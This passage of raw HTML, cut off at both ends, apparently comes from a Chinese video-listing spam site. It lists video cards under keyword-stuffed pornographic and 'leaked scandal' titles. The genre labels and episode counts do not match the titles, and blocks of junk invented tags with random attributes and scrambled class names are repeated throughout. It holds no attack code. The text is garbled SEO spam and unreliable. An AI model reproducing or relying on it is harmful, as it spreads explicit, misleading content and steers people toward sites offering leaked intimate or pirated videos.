class="vwRuXsEk vodlist_item num_9"><a style="color: rgb(24, 181, 240);" class="vodlist_thumb lazyload" href="/vodhtml/wutaoneishejipinshaofuchinese.html" title="无套内射极品少妇chinese" data-original="https://snzypic.vip/upload/vod/20260111-1/9c5c67972cf556f9aed487fc48ff8a2c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至20集</span></a><div class="WyuxGPZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 102, 175);" href="/vodhtml/wutaoneishejipinshaofuchinese.html" title="无套内射极品少妇chinese">无套内射极品少妇chinese</a></p><p class="vodlist_sub">天天综合丨国产丨精品入口&nbsp;</p></div></li><li class="vJDPwBvJ vodlist_item num_10"><a style="color: rgb(77, 227, 152);" class="vodlist_thumb lazyload" href="/vodhtml/yazhouzhongwenzimuwumava.html" title="亚洲中文字幕无码va" data-original="https://snzypic.vip/upload/vod/20251229-1/1a077c517925016bd5e334f9e1ee2458.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">更新至04集</span></a><div class="MGXsjEu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(1, 167, 224);" href="/vodhtml/yazhouzhongwenzimuwumava.html" title="亚洲中文字幕无码va">亚洲中文字幕无码va</a></p><p class="vodlist_sub">久久丁香五月综合图片专区&nbsp;</p></div></li><li class="WWxtgcBf vodlist_item num_11"><a style="color: rgb(106, 127, 136);" class="vodlist_thumb lazyload" href="/vodhtml/charihanmeinv69.html" title="插日韩美女69" data-original="https://snzypic.vip/upload/vod/20251129-1/d08fde4677261da3b335af950da670ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">泰剧</em></span><span class="pic_text text_right">全24集</span></a><div class="QdzfMRQd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(96, 24, 200);" href="/vodhtml/charihanmeinv69.html" title="插日韩美女69">插日韩美女69</a></p><p class="vodlist_sub">黑料在线吃瓜网站在线看&nbsp;</p></div></li><li class="FuHfzmx vodlist_item num_12"><a style="color: rgb(107, 20, 194);" class="vodlist_thumb lazyload" href="/vodhtml/meinvwannanshengroudangbu.html" title="美女玩男生揉裆部" data-original="https://snzypic.vip/upload/vod/20250810-1/ec2cc0cc37147725ed1df6e677c663bd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">韩剧</em></span><span class="pic_text text_right">更新至48集</span></a><div class="ZBAwDcCS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(155, 42, 200);" href="/vodhtml/meinvwannanshengroudangbu.html" title="美女玩男生揉裆部">美女玩男生揉裆部</a></p><p class="vodlist_sub">国产精品毛片av&nbsp;</p></div></li></ul></div></div></div><div class="nPbCdTR pannel"><div class="Muannwkt pannel_head clearfix"><a style="color: rgb(213, 219, 158);" class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title"><i class="iconfont">&#xe64b;</i>综艺</h2><a style="color: rgb(119, 41, 89);" class="text_muted pull_left" href="/vodtypehtml/zy.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a style="color: rgb(76, 79, 176);" href="/vodhtml/91shipinguochan91jiujiujiu.html" title="91视频国产91久久久" class="text_muted">91视频国产91久久久</a><span class="split_line"></span><a style="color: rgb(36, 94, 145);" href="/vodhtml/heiliaoxinwangzhan.html" title="黑料新网站" class="text_muted">黑料新网站</a><span class="split_line"></span><a style="color: rgb(248, 247, 139);" href="/vodhtml/17cchiguaheiliaobaoliaomogushipin.html" title="17c吃瓜黑料爆料蘑菇视频" class="text_muted">17c吃瓜黑料爆料蘑菇视频</a></span></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><div class="KTVUWsKT cbox_list"><div class="gTMxExRU cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="WHYFstdu vodlist_item num_1"><a style="color: rgb(172, 153, 192);" class="vodlist_thumb lazyload" href="/vodhtml/huahudiezaixiangaoqingguankan.html" title="花蝴蝶在线高清观看" data-original="https://snzypic.vip/upload/vod/20230909-1/0354303ae964acbbb2a7de6f7b43d8b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2017</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="BkcCwsV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(181, 206, 58);" href="/vodhtml/huahudiezaixiangaoqingguankan.html" title="花蝴蝶在线高清观看">花蝴蝶在线高清观看</a></p><p class="vodlist_sub">欧美精品产区一区二区&nbsp;</p></div></li><li class="Wawbwbwb vodlist_item num_2"><a style="color: rgb(159, 65, 26);" class="vodlist_thumb lazyload" href="/vodhtml/lilundianfei2022.html" title="理论电费2022" data-original="https://snzypic.vip/upload/vod/20251202-1/10220e530adcc9d1e230aaee43576f6c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至08集</span></a><div class="fVfVfVfV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(73, 197, 51);" href="/vodhtml/lilundianfei2022.html" title="理论电费2022">理论电费2022</a></p><p class="vodlist_sub">精品免费版中文版最新破解版&nbsp;</p></div></li><li class="qqqq vodlist_item num_3"><a style="color: rgb(222, 115, 187);" class="vodlist_thumb lazyload" href="/vodhtml/shanshantingting.html" title="姗姗婷婷" data-original="https://snzypic.vip/upload/vod/20251228-1/2afa99f0a865a598a377214583322f05.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="yqrEsyBS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(187, 105, 63);" href="/vodhtml/shanshantingting.html" title="姗姗婷婷">姗姗婷婷</a></p><p class="vodlist_sub">9吃瓜爆料网&nbsp;</p></div></li><li class="qRMXjZZY vodlist_item num_4"><a style="color: rgb(234, 138, 237);" class="vodlist_thumb lazyload" href="/vodhtml/hanguozaixianguankanmianfeiguankan.html" title="韩国在线观看免费观看" data-original="https://snzypic.vip/upload/vod/20251216-1/e5a33dda60ffbd9b3ab6db3242bb9da7.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="GekwMDw vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(135, 172, 15);" href="/vodhtml/hanguozaixianguankanmianfeiguankan.html" title="韩国在线观看免费观看">韩国在线观看免费观看</a></p><p class="vodlist_sub">Av无码播放一区&nbsp;</p></div></li><li class="dfCxwjJ vodlist_item num_5"><a style="color: rgb(244, 17, 155);" class="vodlist_thumb lazyload" href="/vodhtml/xingkongwuxianmvzaixianguankanmianfei.html" title="星空无限mv在线观看免费" data-original="https://snzypic.vip/upload/vod/20260105-1/1f6dc524b0ce80580b6af585e41ea6e6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="KPuPuPu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(57, 204, 35);" href="/vodhtml/xingkongwuxianmvzaixianguankanmianfei.html" title="星空无限mv在线观看免费">星空无限mv在线观看免费</a></p><p class="vodlist_sub">子母欢云雨txt&nbsp;</p></div></li><li class="NjXZufuC vodlist_item num_6"><a style="color: rgb(214, 166, 37);" class="vodlist_thumb lazyload" href="/vodhtml/91puliaowang.html" title="91曝料网" data-original="https://snzypic.vip/upload/vod/20251125-1/c1085cdfa7da699362da7fe743bd3cce.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="XxrAjeyP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(94, 149, 104);" href="/vodhtml/91puliaowang.html" title="91曝料网">91曝料网</a></p><p class="vodlist_sub">日本japanese猛男gay网站&nbsp;</p></div></li><li class="KaqCETqC vodlist_item num_7"><a style="color: rgb(227, 139, 134);" class="vodlist_thumb lazyload" href="/vodhtml/wangpuheiliaoguochan.html" title="网曝黑料国产" data-original="https://snzypic.vip/upload/vod/20251201-1/3cc5d2c44fdba509f9ff04624cd3df7d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="pRpRpRpR vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(217, 204, 142);" href="/vodhtml/wangpuheiliaoguochan.html" title="网曝黑料国产">网曝黑料国产</a></p><p class="vodlist_sub">今日大赛聚集地mrdsfun唯一官方&nbsp;</p></div></li><li class="GqHpHWS vodlist_item num_8"><a style="color: rgb(241, 213, 142);" class="vodlist_thumb lazyload" href="/vodhtml/91tiantianyeyeAv.html" title="91天天夜夜Av" data-original="https://snzypic.vip/upload/vod/20251227-1/949b810fca470e6d7b1c3dbd2dbb3898.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="sdzTsdzT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(167, 189, 248);" href="/vodhtml/91tiantianyeyeAv.html" title="91天天夜夜Av">91天天夜夜Av</a></p><p class="vodlist_sub">吃瓜黑料爆料门事件&nbsp;</p></div></li><li class="MSMSMSMS vodlist_item num_9"><a style="color: rgb(243, 197, 123);" class="vodlist_thumb lazyload" href="/vodhtml/qiqizaixianyingyuandianshijumianfeiguankan.html" title="琪琪在线影院电视剧免费观看" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="pPyfQVnj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(108, 12, 54);" href="/vodhtml/qiqizaixianyingyuandianshijumianfeiguankan.html" title="琪琪在线影院电视剧免费观看">琪琪在线影院电视剧免费观看</a></p><p class="vodlist_sub">激情成人在线观看&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="DSHDSH vodlist_item num_10"><a style="color: rgb(170, 207, 96);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaoxiaowangziyiqu.html" title="海角小王子一区" data-original="https://snzypic.vip/upload/vod/20230909-1/bb7603692e85db98ecc23e978e729e21.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="bPrdyns vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(163, 219, 148);" href="/vodhtml/haijiaoxiaowangziyiqu.html" title="海角小王子一区">海角小王子一区</a></p><p class="vodlist_sub">色偷偷欧美久久&nbsp;</p></div><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd></li><li class="jcjcjcjc vodlist_item num_11"><a style="color: rgb(151, 243, 40);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjingpinyiquerquxingseav.html" title="国产精品一区二区性色av" data-original="https://snzypic.vip/upload/vod/20230909-1/0ed8838491faeabbe868fb7db0da502b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="sXmXvEvE vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(22, 162, 166);" href="/vodhtml/guochanjingpinyiquerquxingseav.html" title="国产精品一区二区性色av">国产精品一区二区性色av</a></p><p class="vodlist_sub">001board原创人生区&nbsp;</p></div></li><li class="ugrFFnMw vodlist_item num_12"><a style="color: rgb(181, 32, 239);" class="vodlist_thumb lazyload" href="/vodhtml/932kyingshizaixianguankan.html" title="932k影视在线观看" data-original="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="yfbSkUH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(56, 193, 221);" href="/vodhtml/932kyingshizaixianguankan.html" title="932k影视在线观看">932k影视在线观看</a></p><p class="vodlist_sub">欧美—二三&nbsp;</p></div></li></ul></div><div class="fkQfkfk cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="AVcgdBH vodlist_item num_1"><a style="color: rgb(16, 74, 22);" class="vodlist_thumb lazyload" href="/vodhtml/hj2024bf3ctophaijiao.html" title="hj2024bf3ctop海角" data-original="https://snzypic.vip/upload/vod/20260113-1/5eda9b1a55889a8d2b35f29a7bb9ac82.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至09集</span></a><div class="mMmMmMmM vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(251, 170, 77);" href="/vodhtml/hj2024bf3ctophaijiao.html" title="hj2024bf3ctop海角">hj2024bf3ctop海角</a></p><p class="vodlist_sub">吃瓜黑料在线看&nbsp;</p></div></li><li class="caJcSEN vodlist_item num_2"><a style="color: rgb(163, 17, 32);" class="vodlist_thumb lazyload" href="/vodhtml/huahudiegaoqingshipinmianfeiguankandaquan.html" title="花蝴蝶高清视频免费观看大全" data-original="https://snzypic.vip/upload/vod/20230909-1/32b35409f27ac597bf7711005cd61f76.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="FwvnYHnp vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(159, 195, 31);" href="/vodhtml/huahudiegaoqingshipinmianfeiguankandaquan.html" title="花蝴蝶高清视频免费观看大全">花蝴蝶高清视频免费观看大全</a></p><p class="vodlist_sub">国产精品久久久久久人妻精品&nbsp;</p></div></li><li class="VrEQtCVr vodlist_item num_3"><a style="color: rgb(133, 56, 6);" class="vodlist_thumb lazyload" href="/vodhtml/mianfeiwumayoushuangyoucijigaochaoshiqi.html" title="免费无码又爽又刺激高潮时期" data-original="https://snzypic.vip/upload/vod/20230909-1/c52bf1158f91c7ec744b2e4632c19155.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="UvmMcJk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(205, 171, 92);" href="/vodhtml/mianfeiwumayoushuangyoucijigaochaoshiqi.html" title="免费无码又爽又刺激高潮时期">免费无码又爽又刺激高潮时期</a></p><p class="vodlist_sub">国产又爽❌又黄❌免费鸣人视频&nbsp;</p></div></li><li class="DDDD vodlist_item num_4"><a style="color: rgb(39, 66, 35);" class="vodlist_thumb lazyload" href="/vodhtml/jinrichiguadasaishipin.html" title="今日吃瓜大赛视频" data-original="https://snzypic.vip/upload/vod/20230909-1/16df5b9e0eebf5eeefe97645145a12cd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="qSWcyJg vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(149, 93, 199);" href="/vodhtml/jinrichiguadasaishipin.html" title="今日吃瓜大赛视频">今日吃瓜大赛视频</a></p><p class="vodlist_sub">反差在线观看黑料&nbsp;</p></div></li><li class="vTBgbhps vodlist_item num_5"><a style="color: rgb(126, 184, 236);" class="vodlist_thumb lazyload" href="/vodhtml/tiantangvshanguovsribenvsouzhouvsmianfeiguankan.html" title="天堂vs韩国vs日本vs欧洲vs免费观看" data-original="https://snzypic.vip/upload/vod/20230909-1/ae482324e7e071470de66d05b0233873.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2007</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="zApwGZEP vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(30, 49, 239);" href="/vodhtml/tiantangvshanguovsribenvsouzhouvsmianfeiguankan.html" title="天堂vs韩国vs日本vs欧洲vs免费观看">天堂vs韩国vs日本vs欧洲vs免费观看</a></p><p class="vodlist_sub">国产免费AV片在线观看&nbsp;</p></div></li><li class="UjcCUjUj vodlist_item num_6"><a style="color: rgb(102, 161, 42);" class="vodlist_thumb lazyload" href="/vodhtml/51cgfunjinrichiguabikan.html" title="51cgfun今日吃瓜必看" data-original="https://snzypic.vip/upload/vod/20230909-1/76f5e3de9fe871ccfbb0e3e999e00d84.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2015</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260117期</span></a><div class="MkMkMkMk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(176, 225, 181);" href="/vodhtml/51cgfunjinrichiguabikan.html" title="51cgfun今日吃瓜必看">51cgfun今日吃瓜必看</a></p><p class="vodlist_sub">pantone177c对应cmyk色值是&nbsp;</p></div></li><li class="WxkSFYFY vodlist_item num_7"><a style="color: rgb(17, 19, 164);" class="vodlist_thumb lazyload" href="/vodhtml/932kyingshizaixianguankan.html" title="932k影视在线观看" data-original="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2009</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="cmMUnvnv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(66, 246, 20);" href="/vodhtml/932kyingshizaixianguankan.html" title="932k影视在线观看">932k影视在线观看</a></p><p class="vodlist_sub">欧美—二三&nbsp;</p></div></li><li class="dYyskmWe vodlist_item num_8"><a style="color: rgb(92, 55, 43);" class="vodlist_thumb lazyload" href="/vodhtml/guochanjingpinyiquerquxingseav.html" title="国产精品一区二区性色av" data-original="https://snzypic.vip/upload/vod/20230909-1/0ed8838491faeabbe868fb7db0da502b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2022</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="WXTNWXWX vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(40, 251, 231);" href="/vodhtml/guochanjingpinyiquerquxingseav.html" title="国产精品一区二区性色av">国产精品一区二区性色av</a></p><p class="vodlist_sub">001board原创人生区&nbsp;</p></div></li><li class="eueueueu vodlist_item num_9"><a style="color: rgb(197, 240, 53);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaoxiaowangziyiqu.html" title="海角小王子一区" data-original="https://snzypic.vip/upload/vod/20230909-1/bb7603692e85db98ecc23e978e729e21.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2019</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260118期</span></a><div class="UYjTjTjT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(52, 153, 199);" href="/vodhtml/haijiaoxiaowangziyiqu.html" title="海角小王子一区">海角小王子一区</a></p><p class="vodlist_sub">色偷偷欧美久久&nbsp;</p></div></li><li class="UZqQQyRv vodlist_item num_10"><a style="color: rgb(69, 180, 117);" class="vodlist_thumb lazyload" href="/vodhtml/qiqizaixianyingyuandianshijumianfeiguankan.html" title="琪琪在线影院电视剧免费观看" data-original="https://snzypic.vip/upload/vod/20240615-1/28164f983525bfefb90335d585e9aa27.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="rYsrYs vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(16, 132, 255);" href="/vodhtml/qiqizaixianyingyuandianshijumianfeiguankan.html" title="琪琪在线影院电视剧免费观看">琪琪在线影院电视剧免费观看</a></p><p class="vodlist_sub">激情成人在线观看&nbsp;</p></div></li><li class="yarDRfXy vodlist_item num_11"><a style="color: rgb(172, 246, 239);" class="vodlist_thumb lazyload" href="/vodhtml/99guojingpinwuyefulishipinbuka.html" title="99国精品午夜福利视频不卡" data-original="https://snzypic.vip/upload/vod/20230909-1/0a7d78dc152c802db33054cd00e90cca.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="eprUWGKG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(142, 101, 116);" href="/vodhtml/99guojingpinwuyefulishipinbuka.html" title="99国精品午夜福利视频不卡">99国精品午夜福利视频不卡</a></p><p class="vodlist_sub">成人一区二区三区在线观看&nbsp;</p></div></li><li class="PSDHKUTX vodlist_item num_12"><a style="color: rgb(188, 186, 38);" class="vodlist_thumb lazyload" href="/vodhtml/tiantangdao2022zaixianxianguankan.html" title="天堂岛2022在线线观看" data-original="https://snzypic.vip/upload/vod/20240616-1/0cab2787aa57f5f73db0b302db4530ac.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">大陆</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="GtdAcd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(215, 37, 82);" href="/vodhtml/tiantangdao2022zaixianxianguankan.html" title="天堂岛2022在线线观看">天堂岛2022在线线观看</a></p><p class="vodlist_sub">天美皇家秘密入口在线观看免费版&nbsp;</p></div></li></ul></div><div class="PfKgjsfZ cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="KRmTHQMk vodlist_item num_1"><a style="color: rgb(172, 52, 45);" class="vodlist_thumb lazyload" href="/vodhtml/17chiguabaoliao17guanwangzaixiankan.html" title="17吃瓜爆料17官网在线看" data-original="https://snzypic.vip/upload/vod/20231228-1/6e244b6747ee36f4a2ce269bb89fc0ea.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="uNdBKu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(44, 141, 161);" href="/vodhtml/17chiguabaoliao17guanwangzaixiankan.html" title="17吃瓜爆料17官网在线看">17吃瓜爆料17官网在线看</a></p><p class="vodlist_sub">海角天涯社区首页最新&nbsp;</p></div></li><li class="gfJYkaka vodlist_item num_2"><a style="color: rgb(187, 38, 108);" class="vodlist_thumb lazyload" href="/vodhtml/guochan91gaochao.html" title="国产91高潮" data-original="https://snzypic.vip/upload/vod/20230909-1/ad37a34e6b76215945c67e172e2c7bdd.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2011</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="kkkk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(168, 9, 23);" href="/vodhtml/guochan91gaochao.html" title="国产91高潮">国产91高潮</a></p><p class="vodlist_sub">熟年妇在线看免费版在线看&nbsp;</p></div></li><li class="eRqGhRHR vodlist_item num_3"><a style="color: rgb(159, 241, 128);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaotianyashequwangzhanzaixianshiyong.html" title="海角天涯社区网站在线使用" data-original="https://snzypic.vip/upload/vod/20230909-1/a06346060a44e0670ecd577b99535f8d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">1997</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="hTvAhThT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(208, 144, 3);" href="/vodhtml/haijiaotianyashequwangzhanzaixianshiyong.html" title="海角天涯社区网站在线使用">海角天涯社区网站在线使用</a></p><p class="vodlist_sub">网站无中文字幕免费视屏&nbsp;</p></div></li><li class="nBUGuWuW vodlist_item num_4"><a style="color: rgb(196, 166, 40);" class="vodlist_thumb lazyload" href="/vodhtml/99yazhoudianyingguochanbuka.html" title="99亚洲电影国产不卡" data-original="https://snzypic.vip/upload/vod/20230909-1/41d6e46149d6853501ccc7e72c10362e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2006</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260120期</span></a><div class="tttt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(102, 46, 22);" href="/vodhtml/99yazhoudianyingguochanbuka.html" title="99亚洲电影国产不卡">99亚洲电影国产不卡</a></p><p class="vodlist_sub">网曝热门事件吃瓜黑&nbsp;</p></div></li><li class="HjZjhygN vodlist_item num_5"><a style="color: rgb(63, 232, 193);" class="vodlist_thumb lazyload" href="/vodhtml/qingyuleguochanshengyanyazhoujingpin.html" title="青娱乐国产盛宴亚洲精品" data-original="https://snzypic.vip/upload/vod/20230909-1/91ce21aaa3df058417eb6db5b686253b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">港台</em></span><span class="pic_text text_right">更新至20260119期</span></a><div class="vvvv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(132, 117, 33);" href="/vodhtml/qingyuleguochanshengyanyazhoujingpin.html" title="青娱乐国产盛宴亚洲精品">青娱乐国产盛宴亚洲精品</a></p><p class="vodlist_sub">国语大胆人体g0g0&nbsp;</p></div></li><time dir="GLmD"></time><areass draggable="aW7"></areass><time dropzone="09dtyTC"></time><kbd lang="E5VLe1Q1"></kbd><sadw dir="h0aU"></sadw><areass date-time="iJiTcD"></areass><sadw lang="Dsg91"></sadw><sdu date-time="8zL"></sdu><abbr date-time="jnE9"></abbr><kbd lang="dJhj6uPl9t"></kbd><is lang="LuI2KGfSKj"></is><kbd lang="dqr9Lkl"></kbd><sup draggable="c5bJHi"></sup><ecode date-time="gZQGR"></ecode><acronym draggable="aSUHdCIB5"></acronym><map lang="CnwpIA"></map><font dir="xTQd"></font><map lang="CnwpIA"></map><sadw dir="HdL0wlyumR"></sadw><subs lang="iRkCl52"></subs><tcenter draggable="iN0JvVNhM8"></tcenter><fss dropzone="mVkKSW15bt"></fss><stysle draggable="Z2fTvOp"></stysle><ecode date-time="R5hfsdqk"></ecode><kbd lang="gCr1WT"></kbd><li class="cKTHJwY vodlist_item num_6"><a style="color: rgb(135, 145, 219);" class="vodlist_thumb lazyload" href="/vodhtml/www128mkcomyumingchaxun.html" title="www.128mk.com域名查询" 